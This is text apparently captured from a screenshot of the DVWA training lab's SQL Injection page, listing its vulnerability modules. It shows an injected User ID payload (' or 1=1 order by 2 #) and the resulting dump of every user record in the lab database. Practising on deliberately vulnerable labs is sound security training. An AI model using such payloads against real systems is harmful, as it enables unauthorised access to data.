 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID: ' or 1=1 order by 2 # Submit
ID: %' or 1=1 order by 2 #
First name: admin
Surname: admin
ID: %' or 1=1 order by 2 #
First name: Gordon
Surname: Brown
ID: %' or 1=1 order by 2 #
First name: Hack
Surname: Me
ID: %' or 1=1 order by 2 #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 order by 2 #
First name: Bob
Surname: Smith